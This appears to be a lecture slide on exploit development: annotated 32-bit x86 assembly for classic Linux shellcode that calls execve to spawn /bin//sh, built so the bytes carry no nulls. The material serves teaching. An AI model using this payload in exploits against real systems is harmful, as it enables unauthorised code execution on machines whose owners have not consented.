

# Now for some shellcode...
[BITS 32]
; Note that we MUST have a valid stack for this to work!
xor ecx, ecx ; zero ecx
mul ecx ; edx:eax = eax*ecx, i.e. zeros edx and eax
mov al, 0xb ; set eax to 0xb, syscall number for execve
push ecx ; pushes a zero onto the stack (stack is \0\0\0\0)
push '//sh' ; push '//sh' onto stack (stack is //sh\0\0\0\0)
push 6e69622fh ; push '/bin' onto stack (stack is /bin//sh\0\0\0\0)
mov ebx, esp ; set ebx (arg1: path) to stack pointer (“/bin//sh”)
push ecx ; push another zero (execve needs a NULL at the end)
push ebx ; push addr of "/bin//sh"
mov ecx, esp ; set ecx (arg2: argv) to ["/bin//sh", 0]
 ; edx (arg3: envp) is already NULL from `mul ecx`
int 80h ; perform system call